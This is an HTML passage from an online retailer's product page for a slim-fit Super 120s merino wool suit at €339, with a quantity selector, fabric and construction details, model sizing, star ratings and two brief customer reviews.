<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SUT0244DNY" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SUT0244DNY-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


€339


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="SUT0244DNY" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="SUT0244DNY" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            










        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
SUT0244DNY
</span>
<span class="accessibility-hidden">
Product code:
S U T 0 2 4 4 D N Y
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
The Super 120s Merino wool construction wins top marks for crease recovery, ensuring it stays sharp until the moment you take it off. Not only that &ndash; it also offers plenty of natural stretch. It&#39;s breathable, temperature-regulating and durable, too.The jacket is cut to a classic single-breasted silhouette, with a half-canvas lining for an impeccable fit. Plus, we&rsquo;ve added working button cuffs so you can easily roll up the sleeves. Look closely, and you&#39;ll spot a pop of colour on the split melton undercollar. We&rsquo;ve given the flat-fronted trousers a comfortable curved waistband, while the waistcoat features functional welt pockets &ndash; perfect for stashing those essentials.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% Super 120s wool
</li>

<li class="benefit-content pdp_bens_li">
Available in slim fit
</li>

<li class="benefit-content pdp_bens_li">
Body lining: 55% polyester, 45% viscose in burgundy
</li>

<li class="benefit-content pdp_bens_li">
Straight flap pockets with chest pocket
</li>

<li class="benefit-content pdp_bens_li">
Notch lapel
</li>

<li class="benefit-content pdp_bens_li">
Single breasted two-button fastening
</li>

<li class="benefit-content pdp_bens_li">
Working four-button cuff
</li>

<li class="benefit-content pdp_bens_li">
Corozo nut buttons
</li>

<li class="benefit-content pdp_bens_li">
AMF stitching
</li>

<li class="benefit-content pdp_bens_li">
Dry clean only
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="79de324fc5e6aa765d85d7139b" dwContentID="pdp-ModelSize-Suit-Saurabh" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 190cm / 6'3"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model wears: 40R Jacket and 32L Trousers in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/eu/size-guides/SS25-suit-jackets.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="79">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.7/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                November 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                November 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











